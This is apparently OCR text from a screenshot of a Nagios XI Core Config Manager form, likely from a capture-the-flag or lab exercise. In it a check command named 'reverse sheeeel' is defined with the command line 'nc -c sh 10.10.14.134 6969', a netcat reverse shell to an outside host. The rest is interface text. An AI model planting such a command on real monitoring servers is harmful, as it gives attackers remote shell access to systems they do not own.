 Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin unebonnenote Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
reverse sheeeel
Example: check_example
Command Line *
nc -c sh 10.10.14.134 6969
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC